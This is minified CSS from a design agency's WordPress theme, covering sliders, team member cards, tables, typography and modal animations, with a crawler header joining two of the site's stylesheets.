.swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12) infinite;animation:swiper-preloader-spin 1s steps(12) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%236c6c6c' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%23fff' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E")}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.table .component__content{max-width:50rem}.table__content{font-size:.6666666667rem;width:100%}.table__content td,.table__content th{padding:.5555555556rem 1.1111111111rem}@media (max-width:549px){.table__content td:first-child,.table__content th:first-child{background-color:#303134;color:#fff}}@media (min-width:550px){.table__content td,.table__content th{padding:1.1111111111rem .5555555556rem;text-align:center}.table__content td:first-child,.table__content th:first-child{text-align:left}}.table__content thead{background-color:#303134;color:#fff}.table__content thead th{display:none;font-weight:400;text-transform:uppercase}@media (min-width:550px){.table__content thead th{display:table-cell}}.table__content tbody tr:nth-child(odd){background-color:#f4f4f5}.table__content tbody tr:nth-child(2n){background-color:#eaeaea}.table__content tbody td{font-size:.7777777778rem}.table__content tbody td:first-child{font-weight:700}@media (max-width:549px){.table__content tbody td{display:block}.table__content tbody td:before{content:attr(data-th) ": ";font-weight:700;display:inline-block;width:50%}}.team-members{overflow:hidden}.team-members.content-block{padding-top:0}.team-members__inner{margin-right:auto;margin-left:auto;min-width:17.7777777778rem;max-width:78.8888888889rem;padding-right:1.6666666667rem;padding-left:1.6666666667rem;position:relative;display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}@media (min-width:550px){.team-members__inner{padding-right:2.3333333333rem}}@media (min-width:960px){.team-members__inner{padding-right:2.6666666667rem}}@media (min-width:1250px){.team-members__inner{padding-right:3.3333333333rem}}@media (min-width:550px){.team-members__inner{padding-left:2.3333333333rem}}@media (min-width:960px){.team-members__inner{padding-left:2.6666666667rem}}@media (min-width:1250px){.team-members__inner{padding-left:3.3333333333rem}}.team-members__slider{margin-bottom:1.6666666667rem;position:relative}@media (min-width:550px){.team-members__slider{margin-bottom:2.3333333333rem}}@media (min-width:768px){.team-members__slider{margin-bottom:2.6666666667rem}}@media (min-width:1250px){.team-members__slider{margin-bottom:3.3333333333rem}}.team-members__slider .swiper-close{position:absolute;top:0;right:0;z-index:50;display:block;padding-right:1.6666666667rem}@media (min-width:550px){.team-members__slider .swiper-close{padding-right:2.3333333333rem}}@media (min-width:960px){.team-members__slider .swiper-close{padding-right:2.6666666667rem}}@media (min-width:1250px){.team-members__slider .swiper-close{padding-right:3.3333333333rem}}.team-members__slider .swiper-close svg{fill:#ffc000;height:1.6666666667rem;width:1.6666666667rem;display:block;margin:0 0 0 auto;cursor:pointer}.team-members__slider .swiper-button-next,.team-members__slider .swiper-button-prev{width:.8333333333rem;height:1.1111111111rem;margin-top:-.5555555556rem;background-size:.8333333333rem 1.1111111111rem}@media (max-width:549px){.team-members__slider .swiper-button-next{right:5px}}@media (max-width:549px){.team-members__slider .swiper-button-prev{left:5px}}.team-member{-webkit-box-flex:1;flex:1 1 100%;margin-top:1.1111111111rem;padding:0 .5555555556rem}.team-member:first-child{margin-top:0}@media (min-width:550px) and (max-width:959px){.team-member{-webkit-box-flex:0;flex:0 1 50%}.team-member:nth-child(-n+2){margin-top:0}}@media (min-width:960px){.team-member{-webkit-box-flex:0;flex:0 1 33.3333333333333%}.team-member:nth-child(-n+3){margin-top:0}}.team-member__image{padding-bottom:70%;position:relative}.team-member__name,.team-member__title{font-size:.7777777778rem;font-weight:700;line-height:1em;margin:0}.team-member__title{margin-top:.5555555556rem;font-weight:400}.team-member__content{padding:1.1111111111rem 0;position:relative}.team-member svg{fill:#ffc000;width:1.1111111111rem;height:1.1111111111rem;position:absolute;top:50%;right:0;z-index:10;margin-top:-.5555555556rem}.team-member-bio{background:#fff}@media (min-width:550px){.team-member-bio{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}}.team-member-bio__image{width:50%;float:left}@media (min-width:550px){.team-member-bio__image{width:auto;-webkit-box-flex:1;flex:1 1 25%;float:none}}@media (min-width:960px){.team-member-bio__image{-webkit-box-flex:1;flex:1 1 50%}}.team-member-bio__image img,.team-member-bio__image picture{display:block;max-width:none;width:100%}.team-member-bio__content{-webkit-box-flex:1;flex:1 1 40%}@media (min-width:550px){.team-member-bio__content{margin-left:1.6666666667rem}}@media (min-width:550px) and (min-width:550px){.team-member-bio__content{margin-left:2.3333333333rem}}@media (min-width:550px) and (min-width:960px){.team-member-bio__content{margin-left:2.6666666667rem}}@media (min-width:550px) and (min-width:1250px){.team-member-bio__content{margin-left:3.3333333333rem}}.team-member-bio__name,.team-member-bio__title{line-height:1em}.team-member-bio__name{font-size:1.4444444444rem;font-weight:500;margin-bottom:.5555555556rem}.team-member-bio__title{font-size:1.1111111111rem;font-weight:400;margin:0}.team-member-bio__list{margin:0;padding:0;margin-top:.5555555556rem}@media (min-width:550px){.team-member-bio__list{margin-top:1.1111111111rem}}.team-member-bio__list-item{list-style:none;font-size:.7777777778rem}.team-member-bio__list-item:before{content:"+";color:#ffc000;margin-right:.2777777778rem}@media (max-width:549px){.team-member-bio__list,.team-member-bio__name,.team-member-bio__title{padding-left:1.1111111111rem;width:40%;float:left}}.team-member-bio__description{padding-top:1.1111111111rem}@media (max-width:767px){.team-member-bio__description{clear:both}}.testimonial__content:after,.testimonial__content:before{content:'"'}.testimonial__author{color:#ffc000;display:block;font-size:.7777777778rem;font-weight:500;margin-top:1.1111111111rem}.testimonial__author:before{content:"- "}.tile-slideshow-handler{position:absolute;top:0;bottom:0;width:100%}.content-align-left .tile-slideshow-handler{right:0}.content-align-right .tile-slideshow-handler{left:0}.tile-slideshow-handler .slick-list,.tile-slideshow-handler .slick-track,.tile-slideshow-handler .slide-item,.tile-slideshow-handler .tile-slideshow{height:100%;width:100%}.tile-slideshow-handler .slide-item{position:relative}.slick-dots{position:absolute;right:0;bottom:4%;left:0;margin:0 auto;padding:0;text-align:center}.slick-dots li{display:inline-block;list-style:none;margin:0 0 0 .8333333333rem;padding:0}.slick-dots li:first-child{margin-left:0}.slick-dots li button{background:#fff;color:transparent;border:1px solid #ffc000;border-radius:11.1111111111rem;display:block;margin:0;padding:0;height:.8333333333rem;width:.8333333333rem}.slick-dots li.slick-active button{background:#ffc000}.two-tile{overflow:hidden}@media (min-width:768px){.two-tile{display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch;-webkit-box-pack:center;justify-content:center}}.two-tile .add-padding{overflow:hidden}.two-tile header{margin-bottom:1.1111111111rem}.two-tile header h2,.two-tile header h3{margin-bottom:0}.two-tile header h3{color:#232323}.two-tile__image{text-align:center;overflow:hidden;position:relative;margin-bottom:1.3888888889rem;min-height:40vw}@media (min-width:768px){.two-tile__image{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;margin-bottom:0;padding-bottom:0;width:50%}.two-tile__image img,.two-tile__image picture{display:block;width:100%}}@media (min-width:768px){.two-tile__content{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;width:50%}}.two-tile__inner{padding:2.2222222222rem 1.6666666667rem;margin-right:auto;margin-left:auto;max-width:22.2222222222rem}@media (min-width:550px){.two-tile__inner{padding-right:2.3333333333rem}}@media (min-width:960px){.two-tile__inner{padding-right:2.6666666667rem}}@media (min-width:1250px){.two-tile__inner{padding-right:3.3333333333rem}}@media (min-width:550px){.two-tile__inner{padding-left:2.3333333333rem}}@media (min-width:960px){.two-tile__inner{padding-left:2.6666666667rem}}@media (min-width:1250px){.two-tile__inner{padding-left:3.3333333333rem;padding-right:0;padding-left:0}}@media (min-width:768px){.two-tile__inner{margin-right:0;margin-left:0}}@media (min-width:960px){.two-tile__inner{padding-top:3.3333333333rem;padding-bottom:3.3333333333rem;max-width:30.2777777778rem}}@media (min-width:1250px){.two-tile__inner{max-width:30.2777777778rem}}@media (min-width:1440px){.two-tile__inner{padding-top:5rem;padding-bottom:5rem}}.two-tile--left .two-tile__image{-webkit-box-ordinal-group:3;order:2}.nav--mobile__social a,.project-nav__link,a{transition-property:background-color,color,border-color;transition-duration:.25s;transition-timing-function:cubic-bezier(.455,.03,.515,.955)}.fade-lazyload{transition-property:opacity transform;transition-duration:.25s;transition-timing-function:cubic-bezier(.455,.03,.515,.955);opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}.fade-lazyload.lazyloaded{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}html{font-family:proxima-nova,sans-serif;color:#313131;line-height:1.8;font-size:16px;font-weight:300;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (min-width:768px){html{font-size:18px}}@media (min-width:1440px){html{font-size:18px}}@media (min-width:1750px){html{font-size:20px}}@media (max-width:767px){html{font-size:16px}}html.lt-ie9{font-size:18px}a{text-decoration:none;cursor:pointer!important;color:#ffc000}a:hover{color:#313131}h1,h2,h3,h4,h5,h6,ol,p,span,ul{-webkit-font-variant-ligatures:common-ligatures;font-variant-ligatures:common-ligatures;-ms-font-feature-settings:"liga","clig";-webkit-font-feature-settings:"liga","clig";font-feature-settings:"liga","clig"}ol,p,ul{margin-top:0;margin-bottom:1.1111111111rem}ol:last-child,p:last-child,ul:last-child{margin-bottom:0}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5555555556rem}h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child{margin-bottom:0}p{line-height:1.75;font-weight:400;font-size:.7777777778rem}.alpha,.beta,.delta,.epsilon,.gamma,.gform_wrapper .gform_title,.sidebar h3,.zeta,h1,h2,h3,h4,h5,h6{font-family:proxima-nova,sans-serif;font-weight:600;line-height:1.3;color:#313131}.alpha,h1{font-size:2.8888888889rem}@media (min-width:550px){.alpha,h1{font-size:3.0694444444rem}}@media (min-width:768px){.alpha,h1{font-size:3.25rem}}@media (min-width:1025px){.alpha,h1{font-size:3.6111111111rem}}.alpha.header,h1.header{color:#313131}.banner .alpha,.banner h1{color:#fff}.beta,.gform_wrapper .gform_title,.sidebar h3,h2{line-height:1.125em;font-size:1.1555555556rem}@media (min-width:550px){.beta,.gform_wrapper .gform_title,.sidebar h3,h2{font-size:1.2277777778rem}}@media (min-width:768px){.beta,.gform_wrapper .gform_title,.sidebar h3,h2{font-size:1.3rem}}@media (min-width:1025px){.beta,.gform_wrapper .gform_title,.sidebar h3,h2{font-size:1.4444444444rem}}.gamma,h3{font-size:.8rem}@media (min-width:550px){.gamma,h3{font-size:.85rem}}@media (min-width:768px){.gamma,h3{font-size:.9rem}}@media (min-width:1025px){.gamma,h3{font-size:1rem}}.delta,h4{font-size:.7111111111rem}@media (min-width:550px){.delta,h4{font-size:.7555555556rem}}@media (min-width:768px){.delta,h4{font-size:.8rem}}@media (min-width:1025px){.delta,h4{font-size:.8888888889rem}}.epsilon,h5{font-size:.7111111111rem}@media (min-width:550px){.epsilon,h5{font-size:.7555555556rem}}@media (min-width:768px){.epsilon,h5{font-size:.8rem}}@media (min-width:1025px){.epsilon,h5{font-size:.8888888889rem}}.zeta,h6{font-size:.7111111111rem}@media (min-width:550px){.zeta,h6{font-size:.7555555556rem}}@media (min-width:768px){.zeta,h6{font-size:.8rem}}@media (min-width:1025px){.zeta,h6{font-size:.8888888889rem}}hr{border:0;height:1px;margin:25px 0}p{-ms-word-break:normal;-ms-word-wrap:normal;word-break:normal}strong{font-weight:700}pre{font-size:11px}q{font-style:italic}.marker,mark{padding:.1em .5em;background:#ffc000;color:#fff;font-size:.6666666667rem;text-transform:capitalize;border-radius:10px}body.archive .main,body.blog .main{background-color:#fff}.post-list{display:-webkit-box;display:flex;flex-flow:row wrap;-webkit-box-align:stretch;align-items:stretch;padding:1.1111111111rem .5555555556rem 0;text-align:left}.post-list:after{content:"";display:table;clear:both}@media (min-width:768px){.post-list{padding:1.1111111111rem .5555555556rem 0}}.contact__header{font-size:1.4444444444rem;font-weight:300;line-height:1.25em}.contact__form{margin-top:.8333333333rem;margin-bottom:.8333333333rem}@media (min-width:550px){.contact__form{margin-top:1.1666666667rem}}@media (min-width:768px){.contact__form{margin-top:1.3333333333rem}}@media (min-width:1250px){.contact__form{margin-top:1.6666666667rem}}@media (min-width:550px){.contact__form{margin-bottom:1.1666666667rem}}@media (min-width:768px){.contact__form{margin-bottom:1.3333333333rem}}@media (min-width:1250px){.contact__form{margin-bottom:1.6666666667rem}}.contact .component__content-col:nth-child(2){margin-top:1.1111111111rem}@media (min-width:550px){.contact .component__content-col:nth-child(2){margin-top:1.5555555556rem}}@media (min-width:768px){.contact .component__content-col:nth-child(2){margin-top:1.7777777778rem}}@media (min-width:1250px){.contact .component__content-col:nth-child(2){margin-top:2.2222222222rem}}@media (min-width:1025px){.contact .component__content-col:nth-child(2){margin-top:0}}.contact .component__meta a{color:#313131;cursor:pointer}.contact .component__meta a:hover{color:#ffc000}.gmap-box{margin-top:1.1111111111rem}@media (min-width:550px){.gmap-box{margin-top:1.5555555556rem}}@media (min-width:768px){.gmap-box{margin-top:1.7777777778rem}}@media (min-width:1250px){.gmap-box{margin-top:2.2222222222rem}}@media (min-width:1025px){.gmap-box{margin-top:0}}.gmap-box:before{content:"Google Maps";font-weight:700;font-size:.7777777778rem;line-height:1em;display:block;margin-bottom:.2777777778rem}.gmap-box__inner{background:#ebebeb;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:row;padding:1.1111111111rem}.gmap-box__image img{display:block}.gmap-box__content{margin-left:.5555555556rem}@media (max-width:549px){.gmap-box__content strong{display:block}}.gmap-box__content a{color:#313131;line-height:1em;display:block}.gmap-box__content a:hover{color:#ffc000}.contact__equalHeight{position:relative}@media (min-width:1025px){.contact__equalHeight{margin-bottom:1.1111111111rem}}@media (min-width:1025px) and (min-width:550px){.contact__equalHeight{margin-bottom:1.5555555556rem}}@media (min-width:1025px) and (min-width:768px){.contact__equalHeight{margin-bottom:1.7777777778rem}}@media (min-width:1025px) and (min-width:1250px){.contact__equalHeight{margin-bottom:2.2222222222rem}}.contact__equalHeight+p{clear:both}.map-svg{display:block;margin-left:auto;margin-right:0;height:100%;position:absolute;top:0;right:0}.constrained,.entry-content,.page__content{margin-right:auto;margin-left:auto;position:relative;max-width:36.6666666667rem;z-index:2}.entry-content,.page__content{padding-right:1.6666666667rem;padding-left:1.6666666667rem}@media (min-width:550px){.entry-content,.page__content{padding-right:2.3333333333rem}}@media (min-width:960px){.entry-content,.page__content{padding-right:2.6666666667rem}}@media (min-width:1250px){.entry-content,.page__content{padding-right:3.3333333333rem}}@media (min-width:550px){.entry-content,.page__content{padding-left:2.3333333333rem}}@media (min-width:960px){.entry-content,.page__content{padding-left:2.6666666667rem}}@media (min-width:1250px){.entry-content,.page__content{padding-left:3.3333333333rem;padding-right:0;padding-left:0}}.entry-content:after,.page__content:after{content:"";display:table;clear:both}.entry-content.medium,.page__content.medium{max-width:48.8888888889rem}.entry-content.wide,.page__content.wide{max-width:54.4444444444rem}.entry-content.full-width,.page__content.full-width{padding-right:1.6666666667rem;padding-left:1.6666666667rem;max-width:none}@media (min-width:550px){.entry-content.full-width,.page__content.full-width{padding-right:2.3333333333rem}}@media (min-width:960px){.entry-content.full-width,.page__content.full-width{padding-right:2.6666666667rem}}@media (min-width:1250px){.entry-content.full-width,.page__content.full-width{padding-right:3.3333333333rem}}@media (min-width:550px){.entry-content.full-width,.page__content.full-width{padding-left:2.3333333333rem}}@media (min-width:960px){.entry-content.full-width,.page__content.full-width{padding-left:2.6666666667rem}}@media (min-width:1250px){.entry-content.full-width,.page__content.full-width{padding-left:3.3333333333rem}}.entry-content .link-handler,.page__content .link-handler{margin-top:2.2222222222rem;text-align:center}.entry-content .link-handler .btn:not(:first-child),.page__content .link-handler .btn:not(:first-child){margin-left:.8333333333rem}.content-block{padding-top:2.7777777778rem;padding-bottom:2.7777777778rem;position:relative;overflow:hidden}@media (min-width:550px){.content-block{padding-top:3.8888888889rem}}@media (min-width:768px){.content-block{padding-top:4.4444444444rem}}@media (min-width:1250px){.content-block{padding-top:5.5555555556rem}}@media (min-width:550px){.content-block{padding-bottom:3.8888888889rem}}@media (min-width:768px){.content-block{padding-bottom:4.4444444444rem}}@media (min-width:1250px){.content-block{padding-bottom:5.5555555556rem}}.content-block.remove-padding{margin-top:-2.7777777778rem;padding-top:1.6666666667rem}@media (min-width:550px){.content-block.remove-padding{margin-top:-3.8888888889rem}}@media (min-width:768px){.content-block.remove-padding{margin-top:-4.4444444444rem}}@media (min-width:1250px){.content-block.remove-padding{margin-top:-5.5555555556rem}}@media (min-width:768px){.content-block.remove-padding{padding-top:2.2222222222rem}}.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{margin-top:-2.7777777778rem;padding-top:1.6666666667rem}@media (min-width:550px){.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{margin-top:-3.8888888889rem}}@media (min-width:768px){.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{margin-top:-4.4444444444rem}}@media (min-width:1250px){.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{margin-top:-5.5555555556rem}}@media (min-width:768px){.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{padding-top:2.2222222222rem}}.content-block.gallery,.content-block.image-grid,.content-block.map,.content-block.slider,.content-block.two-tile{padding-top:0;padding-bottom:0}.content-block.background-color-dark,.content-block.dark{background:#313131;color:#fff}.content-block.background-color-dark .component__title,.content-block.dark .component__title{color:#fff}.content-block.background-color-brand{background:#ffc000}.home .main,.home .sidebar,.page .main,.page .sidebar{margin-top:0;margin-bottom:0}section .entry-content{position:relative}.highlight,.highlight-words{color:#ffc000;line-height:1em}.project__asset{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:stretch;align-items:stretch;flex-flow:row;width:100%;margin:0}.project__asset img{display:block;width:100%;margin:0}.project__asset.image-count-1 picture{width:100%}.project__asset.image-count-2 picture{width:50%}.project__asset--video{position:relative}.project__asset--video picture{width:100%}.project__asset--video .project__asset-inner{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10}.project__asset--video .project__asset-content{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:column;height:100%;width:100%;text-align:center}.project__asset--video .project__asset-content h2{font-weight:300;line-height:1.125em;font-size:4vw;margin-bottom:4vw}@media (min-width:550px){.project__asset--video .project__asset-content h2{font-size:2.9vw;margin-bottom:2.9vw}}.project__asset--video .project__asset-content h2 span{display:block}.project__asset--video .project__asset-content h2 .light{color:#a8acb0}.project__asset--video .project__asset-content svg{-webkit-box-flex:1;flex:1 1 100%;height:8vw;width:100%;display:block}@media (min-width:550px){.project__asset--video .project__asset-content svg{height:4.25vw}}.project__image{position:relative;width:100%}.project__image-caption{color:#313131;position:absolute;bottom:0;left:0;padding:.5555555556rem 1.1111111111rem;font-size:.7777777778rem;text-transform:lowercase}.project__footer{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap;padding-top:2.7777777778rem;padding-bottom:1.6666666667rem}@media (min-width:550px){.project__footer{padding-top:3.8888888889rem}}@media (min-width:768px){.project__footer{padding-top:4.4444444444rem}}@media (min-width:1250px){.project__footer{padding-top:5.5555555556rem}}@media (min-width:550px){.project__footer{padding-bottom:2.3333333333rem}}@media (min-width:768px){.project__footer{padding-bottom:2.6666666667rem}}@media (min-width:1250px){.project__footer{padding-bottom:3.3333333333rem}}.project__footer .project__meta{-webkit-box-flex:0;flex:0 1 100%;margin-bottom:1.1111111111rem}@media (min-width:550px){.project__footer .project__meta{-webkit-box-flex:0;flex:0 1 25%}}.project__footer .project__site-link{min-width:12.5rem;margin-bottom:1.6666666667rem}.project__testimonial{-webkit-box-flex:1;flex:1 1 100%}@media (min-width:550px){.project__testimonial{-webkit-box-flex:1;flex:1 1 65%}}.project__nav{-webkit-box-flex:1;flex:1 1 100%;border-top:1px solid #e1e1e1;margin-top:1.6666666667rem;padding-top:1.1111111111rem}@media (min-width:550px){.project__nav{margin-top:2.3333333333rem}}@media (min-width:768px){.project__nav{margin-top:2.6666666667rem}}@media (min-width:1250px){.project__nav{margin-top:3.3333333333rem}}@media (min-width:550px){.project__nav{padding-top:1.5555555556rem}}@media (min-width:768px){.project__nav{padding-top:1.7777777778rem}}@media (min-width:1250px){.project__nav{padding-top:2.2222222222rem}}@media (min-width:768px){.project__nav{padding-top:.5555555556rem}}@media (min-width:768px) and (min-width:550px){.project__nav{padding-top:.7777777778rem}}@media (min-width:768px) and (min-width:768px){.project__nav{padding-top:.8888888889rem}}@media (min-width:768px) and (min-width:1250px){.project__nav{padding-top:1.1111111111rem}}.project__nav-link{float:right;display:block;text-align:right;font-size:.7777777778rem;line-height:1em;color:#313131;position:relative;padding-right:.9722222222rem}.project__nav-link[rel=prev]{float:left;text-align:left;padding-right:0;padding-left:.9722222222rem}.project__nav-link[rel=prev] svg{right:auto;left:0}.project__nav-link svg{position:absolute;right:0;top:50%;z-index:10;height:1.1111111111rem;width:.8333333333rem;margin-top:-.5555555556rem;fill:#313131;max-height:none}article.search-result{margin:.8333333333rem 0;padding:.8333333333rem 0;border-bottom:1px solid #ccc}article.search-result:last-child{border-bottom:0}

--- FILE ---
content_type: text/css
request_url: https://form-creative.com/wp-content/themes/form-creative/dist/styles/main-fedf35a827.css
body_size: 27645
content:
.custombox-content,.custombox-overlay{position:fixed;overflow:hidden;top:0;width:100%;height:100%}.custombox-overlay{z-index:9997;opacity:0;transition-delay:0s;transition-timing-function:linear;transition-property:opacity}.custombox-content{z-index:9999;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;flex-wrap:nowrap;-webkit-box-align:center;align-items:center;align-content:stretch}.custombox-lock{overflow:hidden}.custombox-reference{display:none}.custombox-content{overflow-y:auto}.custombox-content>*{max-width:100%;max-height:95%}.custombox-fullscreen.custombox-content{-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:stretch;align-items:stretch}.custombox-fullscreen.custombox-content>*{width:100%;max-height:100%}.custombox-y-top{-webkit-box-align:baseline;align-items:baseline}.custombox-x-left{-webkit-box-align:start;align-items:flex-start}.custombox-y-center{-webkit-box-align:center;align-items:center}.custombox-y-bottom{-webkit-box-align:end;align-items:flex-end}.custombox-x-center{-webkit-box-pack:center;justify-content:center}.custombox-x-right{-webkit-box-pack:end;justify-content:flex-end}.custombox-perspective,.custombox-perspective body{-webkit-perspective:600px;perspective:600px;height:100%;overflow:hidden}.custombox-perspective .custombox-container{overflow:hidden;height:100%}@-webkit-keyframes fadeIn{0%{-webkit-transform:scale(.7);transform:scale(.7);transition-property:all}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes fadeIn{0%{-webkit-transform:scale(.7);transform:scale(.7);transition-property:all}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes fadeOut{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(.7);transform:scale(.7);transition-property:all}}@keyframes fadeOut{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(.7);transform:scale(.7);transition-property:all}}.custombox-fadein.custombox-content{opacity:0}.custombox-fadein.custombox-content.custombox-open{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-fadein.custombox-content.custombox-close{-webkit-animation-name:fadeOut;animation-name:fadeOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes slideInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes slideOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes slideInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes slideOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes 